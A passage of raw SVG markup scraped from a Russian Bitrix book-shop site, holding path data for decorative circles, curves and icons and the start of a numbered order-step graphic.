<path d="M1543.68 501.019C1543.68 507.098 1538.45 512.309 1532.34 512.309C1526.23 512.309 1520.99 507.098 1520.99 501.019C1520.99 494.939 1526.23 489.728 1532.34 489.728C1538.45 489.728 1543.68 494.939 1543.68 501.019Z" fill="white"/>
<path d="M1532.34 515.783C1523.61 515.783 1516.63 508.835 1516.63 500.15C1516.63 491.465 1523.61 484.517 1532.34 484.517C1541.07 484.517 1548.05 491.465 1548.05 500.15C1548.05 508.835 1541.07 515.783 1532.34 515.783ZM1532.34 494.07C1528.85 494.07 1525.36 496.676 1525.36 501.018C1525.36 504.492 1527.97 507.966 1532.34 507.966C1535.83 507.966 1539.32 505.361 1539.32 501.018C1539.32 497.544 1536.7 494.07 1532.34 494.07Z" fill="white"/>
<path d="M1612.63 501.019C1612.63 507.098 1607.4 512.309 1601.29 512.309C1595.18 512.309 1589.94 507.098 1589.94 501.019C1589.94 494.939 1595.18 489.728 1601.29 489.728C1608.27 489.728 1612.63 494.939 1612.63 501.019Z" fill="white"/>
<path d="M1602.16 515.783C1593.43 515.783 1586.45 508.835 1586.45 500.15C1586.45 491.465 1593.43 484.517 1602.16 484.517C1610.89 484.517 1617.87 491.465 1617.87 500.15C1617.87 508.835 1610.02 515.783 1602.16 515.783ZM1602.16 494.07C1598.67 494.07 1595.18 496.676 1595.18 501.018C1595.18 504.492 1597.8 507.966 1602.16 507.966C1605.65 507.966 1609.14 505.361 1609.14 501.018C1608.27 497.544 1605.65 494.07 1602.16 494.07Z" fill="white"/>
<path d="M1197.18 567.893C1197.18 573.972 1191.95 579.183 1185.84 579.183C1179.73 579.183 1175.36 573.972 1175.36 567.893C1175.36 561.813 1180.6 556.602 1186.71 556.602C1192.82 556.602 1197.18 561.813 1197.18 567.893Z" fill="white"/>
<path d="M1186.71 583.526C1177.98 583.526 1171 576.578 1171 567.893C1171 559.208 1177.98 552.26 1186.71 552.26C1195.44 552.26 1202.42 559.208 1202.42 567.893C1201.55 576.578 1194.57 583.526 1186.71 583.526ZM1186.71 561.813C1182.35 561.813 1179.73 564.419 1179.73 567.893C1179.73 571.367 1182.35 574.841 1186.71 574.841C1190.2 574.841 1193.69 572.235 1193.69 567.893C1192.82 564.419 1190.2 561.813 1186.71 561.813Z" fill="white"/>
<path d="M1267.01 567.893C1267.01 573.972 1261.77 579.183 1255.66 579.183C1249.55 579.183 1244.32 573.972 1244.32 567.893C1244.32 561.813 1249.55 556.602 1255.66 556.602C1261.77 557.471 1267.01 561.813 1267.01 567.893Z" fill="white"/>
<path d="M1255.66 583.526C1246.93 583.526 1239.95 576.578 1239.95 567.893C1239.95 559.208 1246.93 552.26 1255.66 552.26C1264.39 552.26 1271.37 559.208 1271.37 567.893C1271.37 576.578 1264.39 583.526 1255.66 583.526ZM1255.66 561.813C1252.17 561.813 1248.68 564.419 1248.68 568.761C1248.68 572.235 1251.3 575.709 1255.66 575.709C1259.15 575.709 1262.64 573.104 1262.64 568.761C1262.64 564.419 1259.15 561.813 1255.66 561.813Z" fill="white"/>
<path d="M1335.96 567.893C1335.96 573.972 1330.72 579.183 1324.61 579.183C1318.5 579.183 1313.27 573.972 1313.27 567.893C1313.27 561.813 1318.5 556.602 1324.61 556.602C1330.72 557.471 1335.96 561.813 1335.96 567.893Z" fill="white"/>
<path d="M1324.61 583.526C1315.88 583.526 1308.9 576.578 1308.9 567.893C1308.9 559.208 1315.88 552.26 1324.61 552.26C1333.34 552.26 1340.32 559.208 1340.32 567.893C1340.32 576.578 1333.34 583.526 1324.61 583.526ZM1324.61 561.813C1321.12 561.813 1317.63 564.419 1317.63 568.761C1317.63 572.235 1320.25 575.709 1324.61 575.709C1328.98 575.709 1331.59 573.104 1331.59 568.761C1331.59 564.419 1328.1 561.813 1324.61 561.813Z" fill="white"/>
<path d="M1404.91 567.893C1404.91 573.972 1399.67 579.183 1393.56 579.183C1387.45 579.183 1382.22 573.972 1382.22 567.893C1382.22 561.813 1387.45 556.602 1393.56 556.602C1400.55 557.471 1404.91 561.813 1404.91 567.893Z" fill="white"/>
<path d="M1394.44 583.526C1385.71 583.526 1378.73 576.578 1378.73 567.893C1378.73 559.208 1385.71 552.26 1394.44 552.26C1403.16 552.26 1410.15 559.208 1410.15 567.893C1409.27 576.578 1402.29 583.526 1394.44 583.526ZM1394.44 561.813C1390.94 561.813 1387.45 564.419 1387.45 568.761C1387.45 572.235 1390.07 575.709 1394.44 575.709C1397.93 575.709 1401.42 573.104 1401.42 568.761C1400.55 564.419 1397.93 561.813 1394.44 561.813Z" fill="white"/>
<path d="M1474.73 567.893C1474.73 573.972 1469.5 579.183 1463.39 579.183C1457.28 579.183 1452.04 573.972 1452.04 567.893C1452.04 561.813 1457.28 556.602 1463.39 556.602C1469.5 557.471 1474.73 561.813 1474.73 567.893Z" fill="white"/>
<path d="M1463.39 583.526C1454.66 583.526 1447.68 576.578 1447.68 567.893C1447.68 559.208 1454.66 552.26 1463.39 552.26C1472.12 552.26 1479.1 559.208 1479.1 567.893C1479.1 576.578 1472.12 583.526 1463.39 583.526ZM1463.39 561.813C1459.9 561.813 1456.41 564.419 1456.41 568.761C1456.41 572.235 1459.02 575.709 1463.39 575.709C1466.88 575.709 1470.37 573.104 1470.37 568.761C1470.37 564.419 1466.88 561.813 1463.39 561.813Z" fill="white"/>
<path d="M1543.68 567.893C1543.68 573.972 1538.45 579.183 1532.34 579.183C1526.23 579.183 1520.99 573.972 1520.99 567.893C1520.99 561.813 1526.23 556.602 1532.34 556.602C1538.45 557.471 1543.68 561.813 1543.68 567.893Z" fill="white"/>
<path d="M1532.34 583.526C1523.61 583.526 1516.63 576.578 1516.63 567.893C1516.63 559.208 1523.61 552.26 1532.34 552.26C1541.07 552.26 1548.05 559.208 1548.05 567.893C1548.05 576.578 1541.07 583.526 1532.34 583.526ZM1532.34 561.813C1528.85 561.813 1525.36 564.419 1525.36 568.761C1525.36 572.235 1527.97 575.709 1532.34 575.709C1535.83 575.709 1539.32 573.104 1539.32 568.761C1539.32 564.419 1536.7 561.813 1532.34 561.813Z" fill="white"/>
<path d="M1612.63 567.893C1612.63 573.972 1607.4 579.183 1601.29 579.183C1595.18 579.183 1589.94 573.972 1589.94 567.893C1589.94 561.813 1595.18 556.602 1601.29 556.602C1608.27 557.471 1612.63 561.813 1612.63 567.893Z" fill="white"/>
<path d="M1602.16 583.526C1593.43 583.526 1586.45 576.578 1586.45 567.893C1586.45 559.208 1593.43 552.26 1602.16 552.26C1610.89 552.26 1617.87 559.208 1617.87 567.893C1617 576.578 1610.02 583.526 1602.16 583.526ZM1602.16 561.813C1598.67 561.813 1595.18 564.419 1595.18 568.761C1595.18 572.235 1597.8 575.709 1602.16 575.709C1605.65 575.709 1609.14 573.104 1609.14 568.761C1608.27 564.419 1605.65 561.813 1602.16 561.813Z" fill="white"/>
<path d="M1197.18 635.637C1197.18 641.717 1192.82 646.059 1186.71 646.059C1180.6 646.059 1175.36 640.848 1175.36 634.769C1175.36 628.689 1180.6 623.478 1186.71 623.478C1192.82 623.478 1197.18 629.558 1197.18 635.637Z" fill="white"/>
<path d="M1186.71 650.402C1177.98 650.402 1171 643.454 1171 634.769C1171 626.084 1177.98 619.136 1186.71 619.136C1195.44 619.136 1202.42 626.084 1202.42 634.769C1201.55 643.454 1194.57 650.402 1186.71 650.402ZM1186.71 628.689C1182.35 628.689 1179.73 632.163 1179.73 635.637C1179.73 639.111 1182.35 642.585 1186.71 642.585C1190.2 642.585 1193.69 639.98 1193.69 635.637C1192.82 632.163 1190.2 628.689 1186.71 628.689Z" fill="white"/>
<path d="M1267.01 635.638C1267.01 641.717 1261.77 646.928 1255.66 646.928C1249.55 646.928 1244.32 641.717 1244.32 635.638C1244.32 629.558 1249.55 624.347 1255.66 624.347C1261.77 624.347 1267.01 629.558 1267.01 635.638Z" fill="white"/>
<path d="M1255.66 650.402C1246.93 650.402 1239.95 643.454 1239.95 634.769C1239.95 626.084 1246.93 619.136 1255.66 619.136C1264.39 619.136 1271.37 626.084 1271.37 634.769C1271.37 643.454 1264.39 650.402 1255.66 650.402ZM1255.66 628.689C1252.17 628.689 1248.68 631.295 1248.68 635.637C1248.68 639.111 1251.3 642.585 1255.66 642.585C1259.15 642.585 1262.64 639.98 1262.64 635.637C1262.64 632.163 1259.15 628.689 1255.66 628.689Z" fill="white"/>
<path d="M1335.96 635.638C1335.96 641.717 1330.72 646.928 1324.61 646.928C1318.5 646.928 1313.27 641.717 1313.27 635.638C1313.27 629.558 1318.5 624.347 1324.61 624.347C1330.72 624.347 1335.96 629.558 1335.96 635.638Z" fill="white"/>
<path d="M1324.61 650.402C1315.88 650.402 1308.9 643.454 1308.9 634.769C1308.9 626.084 1315.88 619.136 1324.61 619.136C1333.34 619.136 1340.32 626.084 1340.32 634.769C1340.32 643.454 1333.34 650.402 1324.61 650.402ZM1324.61 628.689C1321.12 628.689 1317.63 631.295 1317.63 635.637C1317.63 639.111 1320.25 642.585 1324.61 642.585C1328.98 642.585 1331.59 639.98 1331.59 635.637C1331.59 632.163 1328.1 628.689 1324.61 628.689Z" fill="white"/>
<path d="M1404.91 635.638C1404.91 641.717 1399.67 646.928 1393.56 646.928C1387.45 646.928 1382.22 641.717 1382.22 635.638C1382.22 629.558 1387.45 624.347 1393.56 624.347C1400.55 624.347 1404.91 629.558 1404.91 635.638Z" fill="white"/>
<path d="M1394.44 650.402C1385.71 650.402 1378.73 643.454 1378.73 634.769C1378.73 626.084 1385.71 619.136 1394.44 619.136C1403.16 619.136 1410.15 626.084 1410.15 634.769C1409.27 643.454 1402.29 650.402 1394.44 650.402ZM1394.44 628.689C1390.94 628.689 1387.45 631.295 1387.45 635.637C1387.45 639.111 1390.07 642.585 1394.44 642.585C1397.93 642.585 1401.42 639.98 1401.42 635.637C1400.55 632.163 1397.93 628.689 1394.44 628.689Z" fill="white"/>
<path d="M1474.73 635.638C1474.73 641.717 1469.5 646.928 1463.39 646.928C1457.28 646.928 1452.04 641.717 1452.04 635.638C1452.04 629.558 1457.28 624.347 1463.39 624.347C1469.5 624.347 1474.73 629.558 1474.73 635.638Z" fill="white"/>
<path d="M1463.39 650.402C1454.66 650.402 1447.68 643.454 1447.68 634.769C1447.68 626.084 1454.66 619.136 1463.39 619.136C1472.12 619.136 1479.1 626.084 1479.1 634.769C1479.1 643.454 1472.12 650.402 1463.39 650.402ZM1463.39 628.689C1459.9 628.689 1456.41 631.295 1456.41 635.637C1456.41 639.111 1459.02 642.585 1463.39 642.585C1466.88 642.585 1470.37 639.98 1470.37 635.637C1470.37 632.163 1466.88 628.689 1463.39 628.689Z" fill="white"/>
<path d="M1543.68 635.638C1543.68 641.717 1538.45 646.928 1532.34 646.928C1526.23 646.928 1520.99 641.717 1520.99 635.638C1520.99 629.558 1526.23 624.347 1532.34 624.347C1538.45 624.347 1543.68 629.558 1543.68 635.638Z" fill="white"/>
<path d="M1532.34 650.402C1523.61 650.402 1516.63 643.454 1516.63 634.769C1516.63 626.084 1523.61 619.136 1532.34 619.136C1541.07 619.136 1548.05 626.084 1548.05 634.769C1548.05 643.454 1541.07 650.402 1532.34 650.402ZM1532.34 628.689C1528.85 628.689 1525.36 631.295 1525.36 635.637C1525.36 639.111 1527.97 642.585 1532.34 642.585C1535.83 642.585 1539.32 639.98 1539.32 635.637C1539.32 632.163 1536.7 628.689 1532.34 628.689Z" fill="white"/>
<path d="M1612.63 635.638C1612.63 641.717 1607.4 646.928 1601.29 646.928C1595.18 646.928 1589.94 641.717 1589.94 635.638C1589.94 629.558 1595.18 624.347 1601.29 624.347C1608.27 624.347 1612.63 629.558 1612.63 635.638Z" fill="white"/>
<path d="M1602.16 650.402C1593.43 650.402 1586.45 643.454 1586.45 634.769C1586.45 626.084 1593.43 619.136 1602.16 619.136C1610.89 619.136 1617.87 626.084 1617.87 634.769C1617 643.454 1610.02 650.402 1602.16 650.402ZM1602.16 628.689C1598.67 628.689 1595.18 631.295 1595.18 635.637C1595.18 639.111 1597.8 642.585 1602.16 642.585C1605.65 642.585 1609.14 639.98 1609.14 635.637C1608.27 632.163 1605.65 628.689 1602.16 628.689Z" fill="white"/>
<path d="M1197.18 702.512C1197.18 708.591 1191.95 713.802 1185.84 713.802C1179.73 713.802 1174.49 708.591 1174.49 702.512C1174.49 696.432 1179.73 691.221 1185.84 691.221C1191.95 691.221 1197.18 696.432 1197.18 702.512Z" fill="white"/>
<path d="M1186.71 718.145C1177.98 718.145 1171 711.197 1171 702.512C1171 693.827 1177.98 686.879 1186.71 686.879C1195.44 686.879 1202.42 693.827 1202.42 702.512C1201.55 711.197 1194.57 718.145 1186.71 718.145ZM1186.71 696.433C1183.22 696.433 1179.73 699.038 1179.73 703.381C1179.73 706.855 1182.35 710.329 1186.71 710.329C1190.2 710.329 1193.69 707.723 1193.69 703.381C1192.82 699.038 1190.2 696.433 1186.71 696.433Z" fill="white"/>
<path d="M1267.01 702.512C1267.01 708.591 1261.77 713.802 1255.66 713.802C1249.55 713.802 1244.32 708.591 1244.32 702.512C1244.32 696.432 1249.55 691.221 1255.66 691.221C1261.77 692.09 1267.01 696.432 1267.01 702.512Z" fill="white"/>
<path d="M1255.66 718.145C1246.93 718.145 1239.95 711.197 1239.95 702.512C1239.95 693.827 1246.93 686.879 1255.66 686.879C1264.39 686.879 1271.37 693.827 1271.37 702.512C1271.37 711.197 1264.39 718.145 1255.66 718.145ZM1255.66 696.433C1252.17 696.433 1248.68 699.038 1248.68 703.381C1248.68 706.855 1251.3 710.329 1255.66 710.329C1259.15 710.329 1262.64 707.723 1262.64 703.381C1262.64 699.038 1259.15 696.433 1255.66 696.433Z" fill="white"/>
<path d="M1335.96 702.512C1335.96 708.591 1330.72 713.802 1324.61 713.802C1318.5 713.802 1313.27 708.591 1313.27 702.512C1313.27 696.432 1318.5 691.221 1324.61 691.221C1330.72 692.09 1335.96 696.432 1335.96 702.512Z" fill="white"/>
<path d="M1324.61 718.145C1315.88 718.145 1308.9 711.197 1308.9 702.512C1308.9 693.827 1315.88 686.879 1324.61 686.879C1333.34 686.879 1340.32 693.827 1340.32 702.512C1340.32 711.197 1333.34 718.145 1324.61 718.145ZM1324.61 696.433C1321.12 696.433 1317.63 699.038 1317.63 703.381C1317.63 706.855 1320.25 710.329 1324.61 710.329C1328.98 710.329 1331.59 707.723 1331.59 703.381C1331.59 699.038 1328.1 696.433 1324.61 696.433Z" fill="white"/>
<path d="M1404.91 702.512C1404.91 708.591 1399.67 713.802 1393.56 713.802C1387.45 713.802 1382.22 708.591 1382.22 702.512C1382.22 696.432 1387.45 691.221 1393.56 691.221C1400.55 692.09 1404.91 696.432 1404.91 702.512Z" fill="white"/>
<path d="M1394.44 718.145C1385.71 718.145 1378.73 711.197 1378.73 702.512C1378.73 693.827 1385.71 686.879 1394.44 686.879C1403.16 686.879 1410.15 693.827 1410.15 702.512C1409.27 711.197 1402.29 718.145 1394.44 718.145ZM1394.44 696.433C1390.94 696.433 1387.45 699.038 1387.45 703.381C1387.45 706.855 1390.07 710.329 1394.44 710.329C1397.93 710.329 1401.42 707.723 1401.42 703.381C1400.55 699.038 1397.93 696.433 1394.44 696.433Z" fill="white"/>
<path d="M1474.73 702.512C1474.73 708.591 1469.5 713.802 1463.39 713.802C1457.28 713.802 1452.04 708.591 1452.04 702.512C1452.04 696.432 1457.28 691.221 1463.39 691.221C1469.5 692.09 1474.73 696.432 1474.73 702.512Z" fill="white"/>
<path d="M1463.39 718.145C1454.66 718.145 1447.68 711.197 1447.68 702.512C1447.68 693.827 1454.66 686.879 1463.39 686.879C1472.12 686.879 1479.1 693.827 1479.1 702.512C1479.1 711.197 1472.12 718.145 1463.39 718.145ZM1463.39 696.433C1459.9 696.433 1456.41 699.038 1456.41 703.381C1456.41 706.855 1459.02 710.329 1463.39 710.329C1466.88 710.329 1470.37 707.723 1470.37 703.381C1470.37 699.038 1466.88 696.433 1463.39 696.433Z" fill="white"/>
<path d="M1543.68 702.512C1543.68 708.591 1538.45 713.802 1532.34 713.802C1526.23 713.802 1520.99 708.591 1520.99 702.512C1520.99 696.432 1526.23 691.221 1532.34 691.221C1538.45 692.09 1543.68 696.432 1543.68 702.512Z" fill="white"/>
<path d="M1532.34 718.145C1523.61 718.145 1516.63 711.197 1516.63 702.512C1516.63 693.827 1523.61 686.879 1532.34 686.879C1541.07 686.879 1548.05 693.827 1548.05 702.512C1548.05 711.197 1541.07 718.145 1532.34 718.145ZM1532.34 696.433C1528.85 696.433 1525.36 699.038 1525.36 703.381C1525.36 706.855 1527.97 710.329 1532.34 710.329C1535.83 710.329 1539.32 707.723 1539.32 703.381C1539.32 699.038 1536.7 696.433 1532.34 696.433Z" fill="white"/>
<path d="M1612.63 702.512C1612.63 708.591 1607.4 713.802 1601.29 713.802C1595.18 713.802 1589.94 708.591 1589.94 702.512C1589.94 696.432 1595.18 691.221 1601.29 691.221C1608.27 692.09 1612.63 696.432 1612.63 702.512Z" fill="white"/>
<path d="M1602.16 718.145C1593.43 718.145 1586.45 711.197 1586.45 702.512C1586.45 693.827 1593.43 686.879 1602.16 686.879C1610.89 686.879 1617.87 693.827 1617.87 702.512C1617 711.197 1610.02 718.145 1602.16 718.145ZM1602.16 696.433C1598.67 696.433 1595.18 699.038 1595.18 703.381C1595.18 706.855 1597.8 710.329 1602.16 710.329C1605.65 710.329 1609.14 707.723 1609.14 703.381C1608.27 699.038 1605.65 696.433 1602.16 696.433Z" fill="white"/>
<path d="M1197.18 770.256C1197.18 776.336 1191.95 781.547 1185.84 781.547C1179.73 781.547 1175.36 776.336 1175.36 770.256C1175.36 764.176 1180.6 758.965 1186.71 758.965C1192.82 758.965 1197.18 764.176 1197.18 770.256Z" fill="white"/>
<path d="M1186.71 785.02C1177.98 785.02 1171 778.072 1171 769.387C1171 760.702 1177.98 753.754 1186.71 753.754C1195.44 753.754 1202.42 760.702 1202.42 769.387C1201.55 778.072 1194.57 785.02 1186.71 785.02ZM1186.71 763.307C1183.22 763.307 1179.73 765.913 1179.73 770.256C1179.73 774.598 1182.35 776.335 1186.71 776.335C1190.2 776.335 1193.69 773.729 1193.69 769.387C1193.69 765.044 1190.2 763.307 1186.71 763.307Z" fill="white"/>
<path d="M1267.01 770.256C1267.01 776.336 1261.77 781.547 1255.66 781.547C1249.55 781.547 1244.32 776.336 1244.32 770.256C1244.32 764.176 1249.55 758.965 1255.66 758.965C1261.77 758.965 1267.01 764.176 1267.01 770.256Z" fill="white"/>
<path d="M1255.66 785.02C1246.93 785.02 1239.95 778.072 1239.95 769.387C1239.95 760.702 1246.93 753.754 1255.66 753.754C1264.39 753.754 1271.37 760.702 1271.37 769.387C1271.37 778.072 1264.39 785.02 1255.66 785.02ZM1255.66 763.307C1252.17 763.307 1248.68 765.913 1248.68 770.255C1248.68 774.598 1252.17 776.335 1255.66 776.335C1259.15 776.335 1262.64 773.729 1262.64 769.387C1262.64 765.044 1259.15 763.307 1255.66 763.307Z" fill="white"/>
<path d="M1335.96 770.256C1335.96 776.336 1330.72 781.547 1324.61 781.547C1318.5 781.547 1313.27 776.336 1313.27 770.256C1313.27 764.176 1318.5 758.965 1324.61 758.965C1330.72 758.965 1335.96 764.176 1335.96 770.256Z" fill="white"/>
<path d="M1324.61 785.02C1315.88 785.02 1308.9 778.072 1308.9 769.387C1308.9 760.702 1315.88 753.754 1324.61 753.754C1333.34 753.754 1340.32 760.702 1340.32 769.387C1340.32 778.072 1333.34 785.02 1324.61 785.02ZM1324.61 763.307C1321.12 763.307 1317.63 765.913 1317.63 770.255C1317.63 774.598 1320.25 777.203 1324.61 777.203C1328.98 777.203 1331.59 774.598 1331.59 770.255C1331.59 765.913 1328.1 763.307 1324.61 763.307Z" fill="white"/>
<path d="M1404.91 770.256C1404.91 776.336 1399.67 781.547 1393.56 781.547C1387.45 781.547 1382.22 776.336 1382.22 770.256C1382.22 764.176 1387.45 758.965 1393.56 758.965C1400.55 758.965 1404.91 764.176 1404.91 770.256Z" fill="white"/>
<path d="M1394.44 785.02C1385.71 785.02 1378.73 778.072 1378.73 769.387C1378.73 760.702 1385.71 753.754 1394.44 753.754C1403.16 753.754 1410.15 760.702 1410.15 769.387C1409.27 778.072 1402.29 785.02 1394.44 785.02ZM1394.44 763.307C1390.94 763.307 1387.45 765.913 1387.45 770.255C1387.45 774.598 1390.07 777.203 1394.44 777.203C1397.93 777.203 1401.42 774.598 1401.42 770.255C1401.42 765.913 1397.93 763.307 1394.44 763.307Z" fill="white"/>
<path d="M1474.73 770.256C1474.73 776.336 1469.5 781.547 1463.39 781.547C1457.28 781.547 1452.04 776.336 1452.04 770.256C1452.04 764.176 1457.28 758.965 1463.39 758.965C1469.5 758.965 1474.73 764.176 1474.73 770.256Z" fill="white"/>
<path d="M1463.39 785.02C1454.66 785.02 1447.68 778.072 1447.68 769.387C1447.68 760.702 1454.66 753.754 1463.39 753.754C1472.12 753.754 1479.1 760.702 1479.1 769.387C1479.1 778.072 1472.12 785.02 1463.39 785.02ZM1463.39 763.307C1459.9 763.307 1456.41 765.913 1456.41 770.255C1456.41 774.598 1459.02 777.203 1463.39 777.203C1466.88 777.203 1470.37 774.598 1470.37 770.255C1470.37 765.913 1466.88 763.307 1463.39 763.307Z" fill="white"/>
<path d="M1543.68 770.256C1543.68 776.336 1538.45 781.547 1532.34 781.547C1526.23 781.547 1520.99 776.336 1520.99 770.256C1520.99 764.176 1526.23 758.965 1532.34 758.965C1538.45 758.965 1543.68 764.176 1543.68 770.256Z" fill="white"/>
<path d="M1532.34 785.02C1523.61 785.02 1516.63 778.072 1516.63 769.387C1516.63 760.702 1523.61 753.754 1532.34 753.754C1541.07 753.754 1548.05 760.702 1548.05 769.387C1548.05 778.072 1541.07 785.02 1532.34 785.02ZM1532.34 763.307C1528.85 763.307 1525.36 765.913 1525.36 770.255C1525.36 774.598 1528.85 776.335 1532.34 776.335C1535.83 776.335 1539.32 773.729 1539.32 769.387C1539.32 765.044 1536.7 763.307 1532.34 763.307Z" fill="white"/>
<path d="M1612.63 770.256C1612.63 776.336 1607.4 781.547 1601.29 781.547C1595.18 781.547 1589.94 776.336 1589.94 770.256C1589.94 764.176 1595.18 758.965 1601.29 758.965C1608.27 758.965 1612.63 764.176 1612.63 770.256Z" fill="white"/>
<path d="M1602.16 785.02C1593.43 785.02 1586.45 778.072 1586.45 769.387C1586.45 760.702 1593.43 753.754 1602.16 753.754C1610.89 753.754 1617.87 760.702 1617.87 769.387C1617 778.072 1610.02 785.02 1602.16 785.02ZM1602.16 763.307C1598.67 763.307 1595.18 765.913 1595.18 770.255C1595.18 774.598 1598.67 776.335 1602.16 776.335C1605.65 776.335 1609.14 773.729 1609.14 769.387C1609.14 765.044 1605.65 763.307 1602.16 763.307Z" fill="white"/>
</g>
<path d="M518 372.5C518 264.782 430.344 177 322.781 177L-125 177L-125 260.28L322.781 260.28C384.429 260.28 434.839 310.442 434.839 372.5C434.839 434.237 384.75 484.72 322.781 484.72L-125 484.72L-125 568L322.781 568C430.344 568 518 480.218 518 372.5Z" fill="white"/>
<path d="M1019 66C1043.79 66 1064 45.7717 1064 20.9494L1064 7.62939e-06L1044.83 5.95355e-06L1044.83 20.9494C1044.83 35.1759 1033.28 46.809 1019 46.809C1004.79 46.809 993.169 35.25 993.169 20.9494L993.169 1.43719e-06L974 -2.38657e-07L974 20.9494C974 45.7717 994.206 66 1019 66Z" fill="white"/>
<path d="M378 620C378 567.656 335.405 525 283.137 525L-110 525L-110 565.469L283.137 565.469C313.094 565.469 337.59 589.844 337.59 620C337.59 650 313.25 674.531 283.137 674.531L-110 674.531L-110 715L283.137 715C335.405 715 378 672.344 378 620Z" fill="white"/>
<path d="M1589.7 307.2C1618.8 306.6 1642.3 322.6 1650.7 347.7C1659.2 373 1650.5 400.6 1628.4 415.9C1608.6 429.6 1587.1 431 1565.9 419.9C1545.9 409.4 1535 392.1 1534.1 369.1C1534.1 368.4 1534 367.7 1534.1 367.1C1536.6 353.3 1530.7 343.6 1520.9 334.2C1497.7 312.1 1398.4 212.3 1389 202.6C1383.1 196.6 1376.3 194.6 1368.1 195.8C1325 201.9 1289 167.2 1293.4 123.8C1293.7 120.3 1294.7 117.2 1298.4 115.9C1302 114.6 1304.4 116.7 1306.8 119C1313.2 125.4 1319.5 131.8 1325.9 138.1C1331.7 143.7 1338.2 143.8 1344 138.1C1351.2 131.1 1358.2 124 1365.2 116.9C1370.9 111.1 1370.8 104.6 1365.2 98.8001C1358.9 92.5001 1352.6 86.3001 1346.4 80.0001C1344 77.6001 1341.6 75.1001 1343 71.3001C1344.4 67.4001 1347.7 66.5001 1351.4 66.3001C1395.4 62.8001 1428.6 97.8001 1422.8 141.6C1421.7 149.6 1423.8 156.2 1429.6 162C1455 187.1 1543.8 276 1555 287.2C1557.9 290.1 1561.1 292.9 1563.8 296.1C1571.1 304.9 1579.8 309.5 1589.7 307.2ZM1600.9 401C1603.1 401.3 1604.4 400.5 1605.5 399.4C1612.5 392.5 1619.4 385.5 1626.4 378.6C1628.1 376.9 1628.5 374.9 1627.9 372.7C1625.4 363.6 1622.8 354.4 1620.4 345.2C1619.7 342.5 1618.2 341 1615.4 340.3C1606.4 338 1597.4 335.6 1588.4 333C1585.7 332.2 1583.7 332.7 1581.7 334.7C1575.2 341.4 1568.6 348 1561.9 354.5C1559.7 356.7 1559.4 358.9 1560.2 361.7C1562 367.8 1564.3 373.8 1565 380C1566.2 389.7 1571.2 394.3 1580.7 395.8C1587.7 397 1594.6 399.4 1600.9 401Z" fill="white"/>
</g>
<path d="M397.015 779.252C423.209 769.704 459.919 766.522 475 766.124L397.015 716H-196C-194.016 772.887 52.6914 898.476 63.645 897.999C77.337 897.402 94.6008 890.838 139.844 869.356C185.087 847.874 191.04 807.894 212.471 803.717C233.902 799.54 246.999 816.248 292.837 815.055C338.675 813.861 364.273 791.186 397.015 779.252Z" fill="#FAFAFA"/>
<path d="M1019.06 772.348C1036.51 765.956 1060.96 763.825 1071 763.558L1019.06 730L546.179 755.697C483.913 746.499 448.247 754.531 427.913 762.123L401.5 763.558C401.994 777.788 406.267 770.205 427.913 762.123L546.179 755.697C595.036 762.913 660.271 780.738 747.326 817.705C755.734 821.276 817.656 847.055 847.788 832.673C877.919 818.291 881.884 791.524 896.157 788.727C910.43 785.931 919.152 797.117 949.68 796.318C980.208 795.519 997.257 780.338 1019.06 772.348Z" fill="#FAFAFA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back6.svg
body_size: 1606
content:
<svg width="318" height="272" viewBox="0 0 318 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.832397 132.919C0.65329 127.354 5.07114 122.746 10.6233 122.746H48.2943C50.8017 122.746 52.8315 120.831 53.13 118.377C56.2942 88.3372 69.488 60.4513 91.0996 38.7889C116.293 13.536 150.74 -0.466844 186.382 0.0118839C221.008 0.430771 253.545 14.1942 278.082 38.7889C303.096 63.8623 316.827 97.1339 316.827 132.5C316.827 167.926 303.096 201.197 278.082 226.211C253.545 250.806 221.127 264.509 186.501 264.988C151.039 265.467 116.711 251.643 91.5175 226.63C76.7117 211.909 65.7866 194.316 59.2792 175.107C58.6225 173.132 56.7718 171.815 54.6823 171.815H48.1749C42.6227 171.815 38.2049 167.208 38.384 161.642C38.5631 156.317 43.1003 152.188 48.4137 152.188C51.2196 152.188 53.3688 149.734 53.0703 146.981C53.0703 146.922 53.0703 146.802 53.0703 146.742C52.8315 144.289 50.742 142.434 48.2346 142.434H10.8024C5.54877 142.374 1.01151 138.245 0.832397 132.919ZM71.9954 132.5C71.9954 162.66 83.6967 191.024 105.01 212.328C126.263 233.631 154.561 245.42 184.65 245.42C214.739 245.42 242.978 233.691 264.231 212.328C285.484 191.024 297.245 162.66 297.245 132.5C297.245 102.34 285.544 73.9754 264.231 52.672C242.978 31.3686 214.68 19.5799 184.591 19.5799C154.501 19.5799 126.203 31.3087 104.95 52.672C83.6967 74.0352 71.9954 102.34 71.9954 132.5Z" fill="#4EB100"/>
<g filter="url(#filter0_d)">
<path d="M184.171 14C215.921 14 245.789 26.3411 268.253 48.768C290.716 71.195 303.077 101.014 303.077 132.712C303.077 164.411 290.716 194.23 268.253 216.657C245.789 239.084 215.921 251.425 184.171 251.425C152.421 251.425 122.554 239.084 100.09 216.657C77.6268 194.23 65.2656 164.411 65.2656 132.712C65.2656 101.014 77.6268 71.195 100.09 48.768C122.554 26.3411 152.421 14 184.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="58" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="53.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M74.332 52.084C74.332 55.972 75.376 58.996 77.464 61.12C79.516 63.244 82.324 64.324 85.816 64.324C88.768 64.324 91.18 63.496 93.088 61.804C94.96 60.112 95.896 57.952 95.896 55.288C95.896 50.104 92.296 46.792 86.284 46.792C83.224 46.792 80.236 48.34 78.652 50.644C78.616 48.124 79.372 46.18 80.848 44.776C82.324 43.372 84.16 42.688 86.32 42.688C88.588 42.688 90.568 43.408 92.188 44.812L94.6 41.752C92.548 39.556 89.812 38.476 86.392 38.476C82.864 38.476 79.984 39.664 77.716 42.004C75.448 44.344 74.332 47.728 74.332 52.084ZM79.336 54.82C79.588 53.92 80.38 53.056 81.676 52.156C82.972 51.292 84.34 50.86 85.816 50.86C89.452 50.86 91.432 52.516 91.432 55.504C91.432 58.24 89.056 60.148 85.996 60.148C81.964 60.148 79.804 57.844 79.336 54.82Z" fill="#4EB100"/>
<defs>
<filter id="filter0_d" x="51.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
